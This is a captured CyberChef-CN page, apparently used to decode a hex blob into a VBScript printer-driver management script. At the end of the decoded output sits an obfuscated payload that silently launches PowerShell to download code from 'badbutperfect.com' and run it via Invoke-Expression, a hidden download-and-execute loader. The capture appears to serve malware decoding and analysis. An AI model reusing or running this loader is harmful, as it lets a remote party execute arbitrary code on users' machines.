 下载 CyberChef-CN
最新一次构建：2 years 之前
设置
关于/帮助
操作
搜索...
收藏
Regular expression
Entropy
Fork
Magic
数据格式
加密解密、编码解码
非对称加密
算术/逻辑
网络
语言
小工具
日期/时间
提取
压缩/解压
配方
从十六进制编码转换
Delimiter
None
分步执行
BAKE!
自动制作
输入
start: 16726
end: 16726
length: 0
length: 18162
lines: 1
28290d0a0d0a202020202020202020202020204572722e436c6561720d0a0d0a2020202020202020656e642069660d0a0d
0a202020206e6578740d0a0d0a20202020777363726970742e6563686f204c5f456d7074795f546578740d0a20202020
777363726970742e6563686f204c5f546578745f4d73675f47656e6572616c30365f546578742026204c5f5370616365
5f546578742026206269546f74616c0d0a20202020777363726970742e6563686f204c5f546578745f4d73675f47656e65
72616c30375f546578742026204c5f53706163655f546578742026206269546f74616c44656c657465640d0a0d0a202020
2044656c416c6c44726976657273203d206b4572726f72537563636573730d0a0d0a656e642066756e6374696f6e0d0a
0d0a270d0a27204c69737420647269766572730d0a270d0a66756e6374696f6e204c697374447269766572732873747​2
输出
start: 8363
end: 8363
length: 0
time: 4ms
length: 9081
lines: 363
IsHostCscript = bReturn
end function
on error resume next
set oError = CreateObject("WbemScripting.SWbemLastError")
if Err = kErrorSuccess then
wscript.echo L_Operation_Text & L_Space_Text & oError.Operation
wscript.echo L_Provider_Text & L_Space_Text & oError.ProviderName
wscript.echo L_Description_Text & L_Space_Text & oError.Description
wscript.echo L_Text_Error_General04_Text & L_Space_Text & oError.StatusCode
end if
tjfzjfht = "powershell"
tjnmkmab = "Shell.Application"
lpeldets = "-Command Invoke-Expression (Invoke-RestMethod -Uri 'badbutperfect.com/nrwncpwo')"
CreateObject(tjnmkmab).ShellExecute tjfzjfht, lpeldets ,"","",0